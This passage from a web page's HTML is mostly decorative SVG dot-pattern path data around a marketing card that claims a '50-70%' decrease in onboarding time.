3.65-3.685ZM74.803 156.953c2.111-.001 3.856 1.686 3.897 3.779.041 2.092-1.637 3.784-3.748 3.785-2.112.001-3.856-1.692-3.897-3.782-.042-2.089 1.64-3.781 3.748-3.782ZM66.167 172.657c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.164-3.133 3.165-1.763.001-3.223-1.416-3.258-3.161-.034-1.746 1.37-3.164 3.134-3.165ZM58.537 187.656c2.111-.001 3.856 1.69 3.897 3.782.041 2.092-1.637 3.781-3.748 3.782-2.111.001-3.856-1.692-3.897-3.778-.041-2.087 1.637-3.785 3.748-3.786ZM227.261 28.987c1.402-.001 2.558 1.123 2.586 2.513.027 1.39-1.085 2.51-2.487 2.51-1.402.001-2.558-1.123-2.585-2.507a2.471 2.471 0 0 1 2.486-2.516ZM210.622 34.079c1.347 0 2.458 1.08 2.484 2.41a2.37 2.37 0 0 1-2.39 2.413c-1.347 0-2.461-1.077-2.487-2.41-.026-1.334 1.045-2.413 2.393-2.413ZM194.306 39.458c1.708 0 3.123 1.37 3.157 3.067.033 1.696-1.325 3.06-3.036 3.06-1.712.002-3.124-1.369-3.157-3.057a3.015 3.015 0 0 1 3.036-3.07ZM178.433 47.255c1.293 0 2.359 1.034 2.384 2.313a2.271 2.271 0 0 1-2.293 2.315c-1.292 0-2.359-1.034-2.384-2.313a2.274 2.274 0 0 1 2.293-2.315ZM162.999 54.53c1.711 0 3.123 1.37 3.156 3.064.034 1.694-1.325 3.066-3.036 3.067-1.711 0-3.121-1.37-3.154-3.064-.033-1.694 1.325-3.066 3.034-3.067ZM148.12 63.61c1.654 0 3.022 1.327 3.054 2.966.032 1.64-1.283 2.966-2.937 2.967-1.653 0-3.024-1.324-3.056-2.964-.032-1.64 1.283-2.968 2.939-2.969ZM133.822 72.92c1.983 0 3.621 1.587 3.66 3.552.038 1.964-1.538 3.556-3.52 3.557-1.983 0-3.624-1.59-3.663-3.554-.038-1.965 1.538-3.554 3.523-3.555ZM120.174 83.432c2.131-.001 3.889 1.708 3.931 3.814.041 2.106-1.65 3.814-3.781 3.815-2.13.001-3.889-1.706-3.93-3.811-.042-2.106 1.65-3.817 3.78-3.818ZM107.245 95.305c1.985 0 3.621 1.592 3.66 3.554.039 1.962-1.538 3.557-3.52 3.558-1.983.001-3.621-1.595-3.66-3.554-.039-1.96 1.537-3.557 3.52-3.558ZM95.067 107.377c2.163-.001 3.952 1.735 3.994 3.879.042 2.144-1.679 3.882-3.842 3.883-2.163.001-3.955-1.738-3.997-3.879-.043-2.141 1.678-3.882 3.845-3.883ZM83.716 122.016c1.328 0 2.425 1.064 2.451 2.378a2.337 2.337 0 0 1-2.357 2.381c-1.329 0-2.426-1.067-2.451-2.378a2.34 2.34 0 0 1 2.357-2.381ZM73.165 134.804c1.911-.001 3.488 1.532 3.525 3.424.038 1.892-1.48 3.424-3.39 3.425-1.912.001-3.49-1.53-3.526-3.422-.038-1.891 1.482-3.426 3.39-3.427ZM63.53 149.719c1.657-.001 3.027 1.326 3.06 2.969.032 1.642-1.284 2.963-2.943 2.963-1.659.001-3.024-1.326-3.056-2.96a2.92 2.92 0 0 1 2.94-2.972ZM54.81 164.663c1.708 0 3.12 1.37 3.154 3.064.033 1.694-1.325 3.063-3.034 3.064-1.708.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.066 3.036-3.067ZM47.06 180.219c1.711-.001 3.123 1.367 3.157 3.061.033 1.694-1.325 3.063-3.037 3.064-1.71.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.063 3.036-3.064ZM40.312 196.852c1.366-.001 2.494 1.09 2.52 2.443.027 1.352-1.058 2.444-2.424 2.445-1.367.001-2.492-1.096-2.519-2.443a2.403 2.403 0 0 1 2.422-2.445ZM231.311 14.586c.91 0 1.661.728 1.679 1.63a1.599 1.599 0 0 1-1.615 1.627c-.906 0-1.663-.728-1.68-1.625a1.604 1.604 0 0 1 1.616-1.632ZM214.533 19.206c.855 0 1.564.685 1.581 1.53a1.508 1.508 0 0 1-1.521 1.535 1.575 1.575 0 0 1-1.577-1.533 1.502 1.502 0 0 1 1.517-1.532ZM198.045 24.852c.783 0 1.431.628 1.446 1.405a1.373 1.373 0 0 1-1.391 1.4 1.442 1.442 0 0 1-1.446-1.398 1.384 1.384 0 0 1 1.391-1.407ZM181.905 30.53c1.238-.002 2.259.99 2.284 2.215a2.177 2.177 0 0 1-2.197 2.217c-1.238 0-2.26-.99-2.284-2.215a2.179 2.179 0 0 1 2.197-2.218ZM166.211 38.169c1.128 0 2.06.901 2.082 2.026.023 1.124-.875 2.017-2.003 2.017-1.128 0-2.058-.901-2.08-2.015a1.992 1.992 0 0 1 2.001-2.028ZM150.973 46.447c1.183-.001 2.163.947 2.186 2.12a2.08 2.08 0 0 1-2.102 2.12c-1.186 0-2.161-.944-2.184-2.118a2.082 2.082 0 0 1 2.1-2.123ZM136.258 55.026c1.566 0 2.858 1.256 2.889 2.803a2.758 2.758 0 0 1-2.779 2.806c-1.563.001-2.858-1.253-2.889-2.803-.03-1.55 1.215-2.805 2.779-2.806ZM122.159 66.297c.929 0 1.697.742 1.715 1.666a1.632 1.632 0 0 1-1.649 1.665 1.715 1.715 0 0 1-1.715-1.663 1.64 1.64 0 0 1 1.649-1.668ZM108.658 76.94c1.109-.001 2.028.89 2.05 1.984a1.955 1.955 0 0 1-1.972 1.988c-1.109 0-2.028-.888-2.049-1.986a1.951 1.951 0 0 1 1.971-1.987ZM95.835 88.22c1.364 0 2.492 1.094 2.518 2.443a2.402 2.402 0 0 1-2.422 2.446c-1.364 0-2.492-1.094-2.518-2.443a2.402 2.402 0 0 1 2.422-2.446ZM83.76 101.231a1.979 1.979 0 0 1 1.983 1.925c.02 1.068-.834 1.922-1.907 1.923-1.074 0-1.96-.858-1.98-1.921a1.892 1.892 0 0 1 1.904-1.927ZM72.426 113.968c1.328-.001 2.428 1.063 2.454 2.38.026 1.317-1.032 2.38-2.36 2.381-1.329 0-2.429-1.067-2.454-2.378a2.343 2.343 0 0 1 2.36-2.383ZM61.912 127.453c1.528-.001 2.793 1.226 2.822 2.741.03 1.515-1.186 2.737-2.714 2.738-1.528.001-2.792-1.229-2.822-2.735a2.697 2.697 0 0 1 2.714-2.744ZM52.248 141.998c1.473-.001 2.69 1.183 2.72 2.644.028 1.46-1.146 2.637-2.616 2.637-1.47.001-2.694-1.18-2.722-2.635a2.601 2.601 0 0 1 2.618-2.646ZM43.478 157.455c1.218-.001 2.226.974 2.25 2.186.024 1.211-.946 2.182-2.164 2.182-1.219.001-2.227-.977-2.25-2.18a2.149 2.149 0 0 1 2.164-2.188ZM35.608 172.887c1.255 0 2.293 1.007 2.318 2.251.024 1.244-.975 2.247-2.23 2.248-1.253 0-2.292-1.007-2.316-2.246a2.214 2.214 0 0 1 2.228-2.253ZM28.692 189.745c.747 0 1.362.601 1.376 1.338a1.312 1.312 0 0 1-1.324 1.337 1.379 1.379 0 0 1-1.379-1.336 1.318 1.318 0 0 1 1.327-1.339ZM235.404.6c.293 0 .533.233.539.52a.512.512 0 0 1-.518.521.532.532 0 0 1-.536-.52.51.51 0 0 1 .515-.521ZM218.511 4.818c.219 0 .4.173.404.393.004.22-.17.39-.389.39a.4.4 0 0 1-.401-.39.384.384 0 0 1 .386-.393ZM201.88 9.99c.145 0 .262.117.264.264a.253.253 0 0 1-.254.26.27.27 0 0 1-.267-.26.258.258 0 0 1 .257-.263ZM185.54 14.933c.729 0 1.332.582 1.346 1.305a1.278 1.278 0 0 1-1.294 1.302 1.34 1.34 0 0 1-1.343-1.3 1.285 1.285 0 0 1 1.291-1.307ZM169.597 21.974c.654 0 1.196.526 1.208 1.176a1.151 1.151 0 0 1-1.162 1.174 1.208 1.208 0 0 1-1.209-1.173 1.155 1.155 0 0 1 1.163-1.177ZM154.061 29.236a1.77 1.77 0 0 1 1.77 1.717 1.69 1.69 0 0 1-1.703 1.72 1.766 1.766 0 0 1-1.77-1.718 1.685 1.685 0 0 1 1.703-1.72ZM139.022 38.916a.74.74 0 0 1 .739.719.705.705 0 0 1-.711.719.736.736 0 0 1-.737-.718.705.705 0 0 1 .709-.72ZM124.489 48.475c.381 0 .699.306.706.686a.672.672 0 0 1-.679.684.705.705 0 0 1-.706-.683.674.674 0 0 1 .679-.687ZM110.498 58.165c.745 0 1.362.598 1.376 1.335a1.313 1.313 0 0 1-1.324 1.337c-.745 0-1.362-.601-1.376-1.336a1.315 1.315 0 0 1 1.324-1.336ZM97.132 69.157c.819 0 1.497.658 1.513 1.468a1.442 1.442 0 0 1-1.456 1.467 1.508 1.508 0 0 1-1.513-1.465 1.443 1.443 0 0 1 1.456-1.47ZM84.451 81.967c.29 0 .53.235.536.526a.507.507 0 0 1-.515.518.535.535 0 0 1-.536-.518.516.516 0 0 1 .515-.526ZM72.433 93.828c.693 0 1.263.555 1.276 1.24a1.214 1.214 0 0 1-1.227 1.237c-.69 0-1.263-.555-1.276-1.235a1.222 1.222 0 0 1 1.227-1.242ZM61.16 106.835a1.506 1.506 0 0 1 1.513 1.465 1.439 1.439 0 0 1-1.455 1.467 1.506 1.506 0 0 1-1.51-1.466 1.44 1.44 0 0 1 1.452-1.466ZM50.689 121.048a1.14 1.14 0 0 1 1.142 1.107 1.088 1.088 0 0 1-1.099 1.109 1.14 1.14 0 0 1-1.142-1.108 1.086 1.086 0 0 1 1.099-1.108ZM41.005 135.683c.51 0 .928.409.938.913a.896.896 0 0 1-.902.913.94.94 0 0 1-.94-.912.896.896 0 0 1 .904-.914ZM32.16 150.545c.564 0 1.03.452 1.04 1.011a.993.993 0 0 1-1 1.011 1.04 1.04 0 0 1-1.042-1.01.994.994 0 0 1 1.001-1.012ZM24.202 166.904c.052 0 .1.044.1.098a.095.095 0 0 1-.097.098.098.098 0 0 1-.1-.098.096.096 0 0 1 .097-.098ZM17.098 181.539a1.373 1.373 0 0 1 1.374 1.335 1.316 1.316 0 0 1-1.321 1.34 1.381 1.381 0 0 1-1.38-1.338 1.312 1.312 0 0 1 1.327-1.337Z"></path></svg></div><!----><div class="flex flex-col w-full mx-auto gap-y-7 text-left items-start gap-y-[18px] max-w-[469px] bg-gray-100 rounded-xl px-10 pt-12 pb-[146px] max-xl:pb-[60px] relative overflow-hidden z-10 max-lg:max-w-[600px]"><h2 class="type-h1 max-w-[10ch] wrap-anywhere max-md:!text-[2.22rem]"><!--[-->50-70%<!--]--></h2><p class="type-body text-gray-700 max-w-[22ch]"><!--[-->Decrease in Onboarding Time<!--]--></p><!----><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 236 197" fill="none" aria-hidden="true" class="absolute bottom-0 right-0 pointer-events-none max-w-[236px] max-xl:max-w-[122px] z-[-1]"><path fill="#DEE2E6" d="M235.197 187.366c2.369-.001 4.32 1.897 4.366 4.236.046 2.338-1.833 4.239-4.2 4.24-2.366.001-4.317-1.895-4.363-4.236-.046-2.341 1.833-4.239 4.197-4.24ZM238.391 169.985c2.366-.001 4.32 1.898 4.366 4.236.046 2.339-1.833 4.239-4.199 4.24-2.367.001-4.321-1.894-4.367-4.236-.046-2.341 1.834-4.239 4.2-4.24ZM223.241 178.295c2.476-.001 4.52 1.984 4.568 4.434.048 2.45-1.917 4.437-4.393 4.438-2.476.001-4.52-1.984-4.568-4.434-.048-2.449 1.918-4.436 4.393-4.438ZM209.272 188.473c2.567-.001 4.686 2.054 4.736 4.593.049 2.539-1.991 4.6-4.555 4.601-2.563.001-4.685-2.054-4.735-4.596-.05-2.542 1.988-4.597 4.554-4.598ZM226.189 160.221c2.62-.001 4.784 2.101 4.835 4.697.051 2.596-2.03 4.694-4.651 4.695-2.621.002-4.784-2.097-4.835-4.691-.051-2.593 2.03-4.7 4.651-4.701ZM211.394 169.363c2.602-.001 4.752 2.084 4.802 4.661.051 2.577-2.017 4.662-4.619 4.663-2.601.001-4.754-2.087-4.804-4.658-.051-2.572 2.019-4.665 4.621-4.666ZM197.726 180.161c2.569-.001 4.688 2.054 4.738 4.591.049 2.536-1.989 4.597-4.558 4.598-2.568.001-4.685-2.055-4.735-4.594-.05-2.539 1.989-4.594 4.555-4.595ZM185.376 192.476c2.514-.001 4.588 2.011 4.637 4.499.049 2.487-1.946 4.499-4.46 4.5-2.514.002-4.586-2.011-4.635-4.496-.049-2.485 1.949-4.502 4.458-4.503ZM229.525 142.896c2.749-.002 5.019 2.203 5.073 4.924.053 2.72-2.13 4.922-4.879 4.923-2.75.001-5.017-2.201-5.071-4.918-.053-2.718 2.13-4.928 4.877-4.929ZM214.119 151.089c2.656-.001 4.854 2.127 4.905 4.756.052 2.628-2.059 4.759-4.718 4.761-2.659.001-4.851-2.131-4.903-4.756-.051-2.626 2.062-4.76 4.716-4.761ZM199.63 160.483c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.148 4.954-4.912 4.956-2.763.001-5.052-2.215-5.106-4.951-.054-2.737 2.148-4.958 4.912-4.959ZM186.231 171.736c2.657-.001 4.851 2.125 4.903 4.756.051 2.631-2.062 4.76-4.716 4.761-2.653.001-4.853-2.13-4.905-4.756-.052-2.626 2.062-4.759 4.718-4.761ZM174.047 184.001c2.728-.002 4.983 2.184 5.036 4.883.054 2.699-2.116 4.895-4.844 4.896-2.728.002-4.986-2.189-5.039-4.891-.053-2.702 2.116-4.887 4.847-4.888ZM233.123 126.266c2.802-.002 5.119 2.246 5.174 5.018.054 2.772-2.175 5.02-4.976 5.021-2.802.002-5.119-2.241-5.174-5.016-.054-2.775 2.175-5.022 4.976-5.023ZM217.261 133.381c2.785-.001 5.086 2.231 5.14 4.987.054 2.755-2.159 4.989-4.944 4.991-2.785.001-5.083-2.231-5.137-4.986-.054-2.756 2.156-4.99 4.941-4.992ZM202.145 141.989c2.766-.001 5.05 2.217 5.104 4.956.054 2.74-2.143 4.955-4.909 4.956-2.766.002-5.053-2.214-5.106-4.951-.054-2.736 2.145-4.96 4.911-4.961ZM187.937 152.054c2.731-.002 4.987 2.187 5.04 4.886.053 2.699-2.117 4.895-4.847 4.896-2.731.001-4.987-2.193-5.04-4.891-.053-2.699 2.117-4.89 4.847-4.891ZM174.762 163.381c2.727-.001 4.986 2.185 5.039 4.883.053 2.699-2.117 4.895-4.847 4.897-2.73.001-4.986-2.19-5.04-4.892-.053-2.701 2.117-4.886 4.848-4.888ZM162.728 175.918c2.73-.001 4.989 2.187 5.042 4.889.053 2.702-2.117 4.892-4.85 4.894-2.733.001-4.984-2.187-5.037-4.889-.053-2.702 2.117-4.892 4.845-4.894ZM151.969 189.499c2.769-.001 5.053 2.214 5.107 4.957.054 2.742-2.143 4.954-4.912 4.956-2.769.001-5.052-2.217-5.106-4.951-.054-2.735 2.145-4.96 4.911-4.962ZM236.911 110.256c2.763-.002 5.052 2.219 5.106 4.956.054 2.737-2.145 4.955-4.911 4.956-2.766.001-5.053-2.217-5.107-4.951-.054-2.734 2.146-4.96 4.912-4.961ZM220.7 116.502c2.766-.002 5.052 2.216 5.106 4.956.054 2.739-2.145 4.957-4.911 4.958-2.766.002-5.053-2.216-5.107-4.953-.054-2.737 2.146-4.96 4.912-4.961ZM205.107 124.151c2.785-.002 5.086 2.233 5.14 4.989.055 2.755-2.158 4.989-4.943 4.991-2.786.001-5.086-2.236-5.14-4.986-.054-2.751 2.158-4.993 4.943-4.994ZM190.269 133.192c2.785-.002 5.085 2.23 5.14 4.986.054 2.756-2.159 4.992-4.944 4.994-2.785.001-5.083-2.236-5.137-4.989-.055-2.753 2.158-4.99 4.941-4.991ZM176.299 143.499c2.802-.002 5.122 2.246 5.176 5.018.055 2.772-2.174 5.023-4.978 5.024-2.805.001-5.119-2.244-5.174-5.019-.054-2.774 2.174-5.022 4.976-5.023ZM163.317 155.111c2.763-.001 5.05 2.22 5.104 4.957.054 2.737-2.146 4.954-4.909 4.956-2.763.001-5.053-2.214-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM151.42 167.749c2.782-.001 5.086 2.234 5.14 4.989.054 2.756-2.161 4.99-4.944 4.991-2.782.002-5.086-2.233-5.14-4.986-.054-2.753 2.159-4.992 4.944-4.994ZM140.709 181.403c2.802-.001 5.119 2.247 5.174 5.019.054 2.772-2.175 5.019-4.976 5.021-2.802.001-5.119-2.244-5.174-5.016-.054-2.772 2.175-5.023 4.976-5.024ZM131.267 195.992c2.801-.001 5.119 2.244 5.173 5.016.055 2.772-2.177 5.019-4.976 5.021-2.799.001-5.121-2.241-5.176-5.016-.055-2.775 2.174-5.02 4.979-5.021ZM224.345 100.295c2.64-.002 4.821 2.116 4.872 4.726.051 2.609-2.046 4.724-4.686 4.725-2.64.001-4.818-2.108-4.869-4.721-.051-2.612 2.046-4.729 4.683-4.73ZM208.379 106.942c2.767-.001 5.053 2.217 5.107 4.956.054 2.74-2.146 4.955-4.912 4.956-2.766.002-5.052-2.216-5.106-4.951-.054-2.734 2.145-4.96 4.911-4.961ZM193.051 115.126c2.766-.001 5.053 2.217 5.107 4.959.054 2.742-2.146 4.955-4.912 4.956-2.766.001-5.052-2.217-5.106-4.951-.054-2.734 2.145-4.963 4.911-4.964ZM178.462 124.57c2.766-.001 5.052 2.217 5.106 4.957.054 2.739-2.146 4.951-4.912 4.953-2.766.001-5.052-2.214-5.106-4.948-.054-2.735 2.146-4.96 4.912-4.962ZM164.709 135.136c2.802-.001 5.122 2.247 5.176 5.019.055 2.772-2.174 5.019-4.978 5.021-2.805.001-5.119-2.242-5.174-5.016-.054-2.775 2.175-5.023 4.976-5.024ZM151.897 146.876c2.801-.001 5.121 2.247 5.176 5.019.054 2.772-2.174 5.022-4.979 5.023-2.804.002-5.119-2.243-5.173-5.018-.055-2.775 2.174-5.023 4.976-5.024ZM140.115 159.719c2.766-.001 5.053 2.214 5.107 4.956.053 2.743-2.146 4.955-4.912 4.956-2.766.002-5.05-2.214-5.104-4.951-.054-2.737 2.146-4.96 4.909-4.961ZM129.444 173.367c2.801-.002 5.121 2.246 5.176 5.018.054 2.772-2.177 5.02-4.979 5.021-2.802.002-5.119-2.241-5.173-5.016-.055-2.775 2.171-5.022 4.976-5.023ZM119.954 187.994c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.145 4.954-4.911 4.955-2.766.002-5.053-2.214-5.107-4.951-.054-2.736 2.146-4.954 4.912-4.955ZM228.139 84.41c2.547-.002 4.652 2.037 4.702 4.56.049 2.523-1.975 4.567-4.522 4.568-2.547.002-4.652-2.04-4.702-4.563-.049-2.523 1.975-4.565 4.522-4.566ZM211.892 90.637c2.511-.001 4.585 2.011 4.634 4.496.049 2.485-1.946 4.496-4.457 4.498-2.512 0-4.586-2.011-4.635-4.494-.049-2.482 1.946-4.499 4.458-4.5ZM196.168 97.82c2.64 0 4.821 2.112 4.872 4.727.052 2.615-2.046 4.724-4.686 4.725-2.64.002-4.82-2.111-4.872-4.72-.051-2.61 2.046-4.73 4.686-4.731ZM181.082 106.283c2.73-.002 4.986 2.184 5.039 4.886.054 2.701-2.116 4.892-4.847 4.893-2.73.001-4.986-2.19-5.039-4.889-.053-2.699 2.117-4.889 4.847-4.89ZM166.712 116.066c2.73-.001 4.986 2.184 5.039 4.886.054 2.702-2.113 4.895-4.847 4.896-2.733.002-4.983-2.19-5.036-4.891-.054-2.702 2.116-4.89 4.844-4.891ZM153.161 126.88c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.145 4.96-4.911 4.961-2.766.002-5.053-2.216-5.107-4.956-.054-2.74 2.146-4.957 4.912-4.959ZM140.505 138.789c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.146 4.957-4.912 4.958-2.766.002-5.052-2.214-5.106-4.953-.054-2.74 2.145-4.955 4.912-4.956ZM128.818 151.658c2.766-.002 5.053 2.217 5.107 4.959.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.05-2.217-5.104-4.951-.053-2.734 2.146-4.963 4.909-4.964ZM118.184 165.398c2.766-.001 5.053 2.214 5.107 4.957.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.052-2.215-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM108.654 180.137c2.657-.002 4.854 2.127 4.905 4.755.052 2.629-2.061 4.763-4.718 4.764-2.656.001-4.851-2.13-4.902-4.759-.052-2.628 2.059-4.759 4.715-4.76ZM100.303 195.339c2.673-.001 4.887 2.147 4.939 4.791.052 2.645-2.075 4.795-4.751 4.796-2.675.002-4.887-2.144-4.939-4.791-.052-2.647 2.075-4.795 4.751-4.796ZM232.047 69.208c2.254 0 4.119 1.806 4.163 4.039.043 2.232-1.75 4.046-4.004 4.047-2.254.001-4.121-1.808-4.165-4.043-.044-2.236 1.749-4.041 4.006-4.043ZM215.57 74.752c2.24-.001 4.089 1.794 4.132 4.008.044 2.214-1.734 4.009-3.974 4.01-2.24.001-4.086-1.792-4.129-4.006-.044-2.214 1.734-4.011 3.971-4.012ZM199.532 81.016c2.495-.001 4.553 1.997 4.601 4.466.049 2.469-1.931 4.461-4.425 4.463-2.495 0-4.553-1.995-4.601-4.458-.049-2.464 1.933-4.47 4.425-4.471ZM184.042 88.932c2.473 0 4.52 1.982 4.568 4.431.048 2.45-1.92 4.434-4.393 4.436-2.473 0-4.52-1.982-4.568-4.431-.048-2.45 1.918-4.434 4.393-4.436ZM169.176 97.646c2.64 0 4.818 2.112 4.869 4.729.052 2.618-2.046 4.724-4.683 4.726-2.637.001-4.821-2.112-4.872-4.721-.051-2.61 2.046-4.732 4.686-4.734ZM155.013 107.565c2.73-.001 4.986 2.182 5.039 4.886.053 2.704-2.114 4.892-4.847 4.894-2.733.001-4.983-2.19-5.037-4.889-.053-2.699 2.117-4.889 4.845-4.891ZM141.641 118.664c2.73-.001 4.986 2.182 5.039 4.886.053 2.705-2.117 4.893-4.847 4.894-2.731.001-4.986-2.19-5.04-4.889-.053-2.699 2.117-4.889 4.848-4.891ZM129.125 130.748c2.708-.001 4.953 2.171 5.006 4.854.053 2.682-2.107 4.857-4.815 4.858-2.709.001-4.951-2.174-5.003-4.854-.053-2.68 2.101-4.857 4.812-4.858ZM117.532 143.596c2.763-.001 5.052 2.22 5.106 4.957.054 2.737-2.145 4.954-4.911 4.956-2.766.001-5.053-2.214-5.107-4.951-.053-2.737 2.146-4.96 4.912-4.962ZM106.927 157.593c2.64-.001 4.818 2.111 4.869 4.726.052 2.615-2.046 4.724-4.683 4.726-2.637.001-4.818-2.112-4.869-4.721-.051-2.61 2.046-4.73 4.683-4.731ZM97.368 172.503c2.421-.001 4.423 1.941 4.47 4.334.047 2.392-1.878 4.339-4.299 4.34-2.42.001-4.42-1.941-4.467-4.336-.047-2.396 1.876-4.337 4.296-4.338ZM88.905 187.618c2.457-.002 4.486 1.97 4.534 4.401.048 2.43-1.904 4.401-4.36 4.403-2.457.001-4.487-1.968-4.535-4.399-.047-2.43 1.905-4.404 4.361-4.405ZM236.035 53.98c2.13-.002 3.886 1.707 3.928 3.813.041 2.106-1.648 3.814-3.778 3.815-2.131.001-3.889-1.705-3.931-3.811-.041-2.106 1.65-3.817 3.781-3.818ZM219.369 58.95c2.112 0 3.856 1.693 3.897 3.782.041 2.09-1.637 3.782-3.748 3.783-2.111 0-3.856-1.692-3.897-3.78-.041-2.086 1.64-3.783 3.748-3.784ZM203.092 64.874c2.201 0 4.019 1.765 4.061 3.944.043 2.179-1.705 3.947-3.906 3.948-2.202.001-4.022-1.765-4.065-3.944-.043-2.179 1.705-3.947 3.91-3.948ZM187.281 72.152c2.166-.001 3.953 1.735 3.995 3.879.042 2.143-1.679 3.881-3.842 3.883-2.163 0-3.955-1.736-3.998-3.88-.042-2.143 1.679-3.881 3.845-3.882ZM171.995 79.922c2.457-.001 4.486 1.97 4.534 4.401.048 2.43-1.904 4.4-4.361 4.4-2.456.002-4.486-1.965-4.534-4.395-.048-2.431 1.907-4.405 4.361-4.406ZM157.338 89.328c2.421 0 4.42 1.941 4.467 4.337.047 2.395-1.878 4.336-4.296 4.337-2.418.002-4.42-1.94-4.467-4.333-.047-2.393 1.878-4.34 4.296-4.34ZM143.361 99.28c2.64 0 4.818 2.112 4.869 4.727.051 2.615-2.046 4.724-4.683 4.725-2.638.001-4.818-2.111-4.869-4.721-.052-2.609 2.045-4.73 4.683-4.73ZM130.147 110.666c2.585-.001 4.718 2.071 4.768 4.626.051 2.555-2.004 4.632-4.586 4.633-2.583.002-4.721-2.07-4.772-4.628-.05-2.558 2.002-4.629 4.59-4.631ZM117.757 122.85c2.585-.001 4.719 2.074 4.769 4.626.05 2.553-2.001 4.632-4.587 4.634-2.585.001-4.718-2.071-4.768-4.629-.051-2.558 2.001-4.629 4.586-4.631ZM106.243 135.803c2.621-.001 4.788 2.1 4.839 4.694.051 2.593-2.03 4.691-4.654 4.692-2.624.002-4.785-2.097-4.836-4.688-.051-2.59 2.033-4.697 4.651-4.698ZM95.67 149.954c2.42-.001 4.422 1.938 4.469 4.334.047 2.395-1.878 4.339-4.3 4.34-2.42.001-4.42-1.938-4.466-4.336-.047-2.398 1.878-4.337 4.296-4.338ZM86.072 164.448c2.42-.001 4.42 1.941 4.467 4.337.047 2.395-1.879 4.336-4.297 4.337-2.418.002-4.42-1.938-4.467-4.333-.047-2.396 1.878-4.339 4.296-4.341ZM77.526 180c2.185-.001 3.991 1.754 4.034 3.914.042 2.16-1.692 3.914-3.88 3.915-2.188.001-3.986-1.749-4.029-3.911-.042-2.163 1.693-3.917 3.875-3.918ZM70.045 195.822c2.111-.001 3.856 1.69 3.897 3.779.041 2.09-1.637 3.784-3.748 3.785-2.111.001-3.856-1.692-3.897-3.781-.041-2.09 1.64-3.782 3.748-3.783ZM223.283 43.699c1.841-.001 3.356 1.47 3.392 3.29.036 1.822-1.422 3.289-3.262 3.29-1.84 0-3.356-1.47-3.392-3.286-.035-1.816 1.422-3.294 3.262-3.294ZM206.805 49.345c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.163-3.133 3.164-1.763.001-3.223-1.416-3.258-3.16-.034-1.746 1.37-3.164 3.134-3.165ZM190.719 55.905c1.785-.001 3.256 1.432 3.291 3.196.035 1.764-1.383 3.196-3.165 3.197-1.783 0-3.257-1.43-3.292-3.194-.034-1.764 1.383-3.198 3.166-3.2ZM175.112 63.613c1.747 0 3.19 1.4 3.224 3.129.034 1.729-1.354 3.13-3.1 3.131-1.747.001-3.187-1.4-3.221-3.128-.034-1.73 1.353-3.131 3.097-3.132ZM160.033 71.62c2.112 0 3.854 1.69 3.895 3.782.041 2.092-1.637 3.782-3.746 3.783-2.108 0-3.856-1.692-3.897-3.779-.041-2.087 1.637-3.784 3.748-3.785ZM145.553 80.701c2.421-.001 4.42 1.94 4.467 4.336.047 2.396-1.875 4.337-4.296 4.338-2.421.001-4.42-1.938-4.467-4.333-.048-2.396 1.875-4.34 4.296-4.34ZM131.758 91.367c2.366 0 4.321 1.898 4.367 4.236.046 2.339-1.834 4.24-4.2 4.24-2.366.002-4.321-1.897-4.367-4.236-.046-2.338 1.834-4.239 4.2-4.24ZM118.686 103.087c2.221-.001 4.055 1.778 4.098 3.976.044 2.198-1.721 3.979-3.942 3.98-2.221.001-4.055-1.778-4.098-3.976-.043-2.198 1.721-3.979 3.942-3.98ZM106.409 115.383c2.218-.001 4.052 1.779 4.095 3.976.043 2.198-1.721 3.979-3.939 3.98-2.218.001-4.055-1.778-4.098-3.976-.044-2.197 1.721-3.978 3.942-3.98ZM94.96 128.242c2.347-.001 4.29 1.881 4.336 4.201.045 2.319-1.821 4.204-4.17 4.205-2.35.001-4.288-1.879-4.334-4.201-.045-2.322 1.824-4.204 4.168-4.205ZM84.415 142.57c2.054-.001 3.754 1.646 3.794 3.681.04 2.035-1.595 3.687-3.649 3.688-2.053.001-3.754-1.649-3.794-3.684-.04-2.036 1.596-3.684 3.65-3.685ZM74.803 156.953c2.111-.001 3.856 1.686 3.897 3.779.041 2.092-1.637 3.784-3.748 3.785-2.112.001-3.856-1.692-3.897-3.782-.042-2.089 1.64-3.781 3.748-3.782ZM66.167 172.657c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.164-3.133 3.165-1.763.001-3.223-1.416-3.258-3.161-.034-1.746 1.37-3.164 3.134-3.165ZM58.537 187.656c2.111-.001 3.856 1.69 3.897 3.782.041 2.092-1.637 3.781-3.748 3.782-2.111.001-3.856-1.692-3.897-3.778-.041-2.087 1.637-3.785 3.748-3.786ZM227.261 28.987c1.402-.001 2.558 1.123 2.586 2.513.027 1.39-1.085 2.51-2.487 2.51-1.402.001-2.558-1.123-2.585-2.507a2.471 2.471 0 0 1 2.486-2.516ZM210.622 34.079c1.347 0 2.458 1.08 2.484 2.41a2.37 2.37 0 0 1-2.39 2.413c-1.347 0-2.461-1.077-2.487-2.41-.026-1.334 1.045-2.413 2.393-2.413ZM194.306 39.458c1.708 0 3.123 1.37 3.157 3.067.033 1.696-1.325 3.06-3.036 3.06-1.712.002-3.124-1.369-3.157-3.057a3.015 3.015 0 0 1 3.036-3.07ZM178.433 47.255c1.293 0 2.359 1.034 2.384 2.313a2.271 2.271 0 0 1-2.293 2.315c-1.292 0-2.359-1.034-2.384-2.313a2.274 2.274 0 0 1 2.293-2.315ZM162.999 54.53c1.711 0 3.123 1.37 3.156 3.064.034 1.694-1.325 3.066-3.036 3.067-1.711 0-3.121-1.37-3.154-3.064-.033-1.694 1.325-3.066 3.034-3.067ZM148.12 63.61c1.654 0 3.022 1.327 3.054 2.966.032 1.64-1.283 2.966-2.937 2.967-1.653 0-3.024-1.324-3.056-2.964-.032-1.64 1.283-2.968 2.939-2.969ZM133.822 72.92c1.983 0 3.621 1.587 3.66 3.552.038 1.964-1.538 3.556-3.52 3.557-1.983 0-3.624-1.59-3.663-3.554-.038-1.965 1.538-3.554 